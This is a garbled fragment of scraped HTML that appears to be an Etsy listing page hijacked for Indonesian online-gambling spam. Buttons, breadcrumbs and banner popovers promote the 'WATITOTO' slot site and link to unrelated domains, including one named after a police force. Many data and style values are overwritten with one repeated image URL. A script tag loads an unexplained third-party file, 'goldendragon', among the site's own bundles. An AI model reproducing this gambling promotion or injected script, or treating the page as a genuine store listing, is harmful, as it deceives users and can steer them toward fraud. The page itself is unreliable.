\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>



        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>
<script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<main id="content"><br> 
			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau ala WATITOTO === */
.login,
.register {
  color: rgb(0, 0, 0);
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  border: 2px solid rgb(0, 0, 0);
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.login:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* Tombol DAFTAR */
.register,
.register-button {
  text-shadow: 0 0 6px rgb(0 0 0 / 80%);
  border-radius: 10px;
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  border: 2px solid rgb(255 255 255 / 80%);
  color: #ffffffff;
  transition: all 0.3s ease;
}

.register:hover {
  background: linear-gradient(180deg, #000000ff 0%, #000000ff 100%);
  color: #ffffffff;
  box-shadow: 0 0 16px rgb(255 255 255 / 80%);
  transform: translateY(-2px);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgb(0, 0, 0) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </main></div>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    WATITOTO
                </p>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            ALTERNATIF WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Keywords Terkait:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
                            <li>
                                LOGIN WATITOTO
                            </li>
                            <li>
                                SLOT GACOR
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                Mainkan Sekarang!
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Login Situs LOGIN WATITOTO Gacor Seindonesia 2025
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Situs LOGIN WATITOTO Gacor Tahun Ini
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                           LOGIN WATITOTO
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">WATITOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="http://polresbanggai.com/">LOGIN WATITOTO</a>
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path 